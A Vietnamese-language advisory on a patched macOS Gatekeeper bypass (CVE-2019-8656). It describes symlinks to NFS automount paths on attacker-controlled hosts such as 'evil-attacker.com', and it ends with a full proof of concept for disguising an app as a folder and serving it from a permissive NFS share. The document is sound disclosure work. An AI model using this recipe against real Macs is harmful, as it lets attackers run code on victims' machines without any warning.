Update: 22 Jul 2019

Fix now available: https://support.apple.com/en-gb/HT210348

CVE: CVE-2019-8656

TỔNG QUAN

Các phiên bản macOS X <= 10.14.5 có thể bypass GateKeeper để thực thi các đoạn mã mà không có bất kỳ cảnh báo và sự cho phép từ người dùng.

Gatekeeper là tính năng do Apple phát triển và được đưa vào macOS X từ 2012 có nhiệm vụ ký và xác minh các ứng dụng tải về trước khi chúng được chạy.

CHI TIẾT

Gatekeeper xem các ổ đĩa ngoài và network shares là các vị trí an toàn và cho phép ứng dụng chứa và chạy trên chúng.

Bằng cách kết hợp 2 tính năng trên, có thể thực thi các hành vi một cách hợp pháp.

Tính năng đầu tiên, automount (autofs) cho phép người dùng tự động mount các network shares bằng cách chỉ truy cập đường dẫn "đặc biệt". Trong trường hợp, đường dẫn bất kỳ đều bắt đầu là "/net/".

Ví dụ:

ls /net/evil-attacker.com/sharedfolder/

hệ điều hành sẽ đọc nội dung của "sharedfolder" trên máy chủ từ xa (evil-attacker.com) bằng NFS.

Tính năng thứ hai, tập tin nén zip chứa các đường dẫn tượng trưng trỏ đến các vị trí tùy ý (bao gồm các vị trí tự động).

Hiểu rõ cách tấn công qua ví dụ sau: Kẻ tấn công tạo ra tệp zip chứa các đường dẫn tượng trưng trỏ đến một nơi mà chúng có thể kiểm soát ( Documents -> /net/evil.com/Documents) và gửi đến nạn nhân. Nạn nhân tải tệp zip sau đó giải nén các đường dẫn tượng trưng đấy.



Bây giờ kẻ tấn đã kiểm soát được máy của nạn nhân được Gatekeeper tin tưởng , do đó bất kỳ thực thi nào trên máy nạn nhận đều không bị cảnh báo. Do thiết kế của Finder (ẩn đuôi mở rộng .app, ẩn đường dẫn đầy đủ trên titlebar) làm cho phương thức tấn công khó phát hiện.

Video minh hoạ: https://youtu.be/m74cpadIPZY

PoC

- create a zip file with a symlink to an automount endpoint

- mkdir Documents

- ln -s /net/linux-vm.local/nfs/Documents Documents/Documents

- zip -ry Documents.zip Documents

- create an application (.app folder) with the code you want to run

- cp -r /Applications/Calculator.app PDF.app

- echo -e '#!/bin/bash'"\n"'open /Applications/iTunes.app' > PDF.app/Contents/MacOS/Calculator

- chmod +x PDF.app/Contents/MacOS/Calculator

- rm PDF.app/Contents/Resources/AppIcon.icns

- ln -s /System/Library/CoreServices/CoreTypes.bundle/Contents/Resources/GenericFolderIcon.icns PDF.app/Contents/Resources/AppIcon.icns

- create a publicily accessible NFS share and put the .app in it

- ssh linux-vm.local

- mkdir -p /nfs/Documents

- echo '/nfs/Documents *(insecure,rw,no_root_squash,anonuid=1000,anongid=1000,async,nohide)' >> /etc/exports

- service nfs-kernel-server restart

- scp -r mymac.local:PDF.app /nfs/Documents/

- upload the zip somewhere in internet and download it so it gets the quarantine flag used by Gatekeeper

- extract the zip (if needed) and navigate it

Nguồn: https://www.fcvl.net/vulnerabilities/macosx-gatekeeper-bypass